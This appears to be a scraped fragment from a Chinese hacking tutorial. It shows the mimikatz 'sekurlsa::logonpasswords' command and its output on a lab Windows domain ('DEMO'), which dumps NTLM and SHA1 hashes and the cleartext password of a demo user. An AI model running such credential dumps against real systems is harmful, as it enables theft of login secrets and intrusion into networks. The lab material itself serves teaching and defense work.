 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 287565 (00000000:0004634d)
Session           : Interactive from 1
User Name         : douser
Domain            : DEMO
Logon Server      : WIN-ENS2VR5TR3N
Logon Time        : 2021/7/11 16:43:12
SID               : S-1-5-21-979886063-1111900045-1414766810-1107
msv :
[00010000] CredentialKeys
* NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e
* SHA1     : c48096437367aad00ac2dc70552051cd84912a55
[00000003] Primary
* Username : douser
* Domain   : DEMO
* NTLM     : bc23b0b4d5bf5ff42bc61fb62e13886e
* SHA1     : c48096437367aad00ac2dc70552051cd84912a55
tspkg :
wdigest :
* Username : douser
* Domain   : DEMO
* Password : Dotest123
kerberos :
* Username : douser
* Domain   : DEMO.COM
* Password : Dotest123
ssp :
credman :
HACK学习呀